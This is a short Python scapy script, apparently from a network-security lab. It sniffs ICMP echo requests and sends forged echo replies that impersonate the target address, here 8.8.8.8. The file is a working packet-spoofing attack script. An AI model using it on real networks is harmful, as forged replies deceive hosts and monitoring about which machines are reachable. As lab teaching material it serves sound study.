 #!/usr/bin/env python3
from scapy.all import *
def spoofing(packet):
    if ICMP in packet and packet[ICMP].type == 8:
        print(f"Sniffed ICMP echo request:")
        print(f"-> src IP: {packet[IP].src}")
        print(f"-> dst IP: {packet[IP].dst}")
        print(f"-> ICMP ID: {packet[ICMP].id}, Sequence: {packet[ICMP].seq}\n")
        ip = IP(src=packet[IP].dst, dst=packet[IP].src)
        icmp = ICMP(type=0, id=packet[ICMP].id, seq=packet[ICMP].seq)
        spoofed_packet = ip / icmp / packet[ICMP].payload
        send(spoofed_packet, verbose=False)
        print(f"Sent spoofed ICMP echo reply:")
        print(f"-> Spoofed src IP: {spoofed_packet[IP].src}")
        print(f"-> Spoofed dst IP: {spoofed_packet[IP].dst}")
        print(f"-> ICMP ID: {spoofed_packet[ICMP].id}, Sequence: {spoofed_packet[ICMP].seq}\n")
filters = [
        'icmp && host 1.2.3.4',
        'icmp && host 10.9.0.99',
        'icmp && host 8.8.8.8'
]
pkt = sniff(iface='br-04ca65e83730', filter=filters[2], prn=spoofing)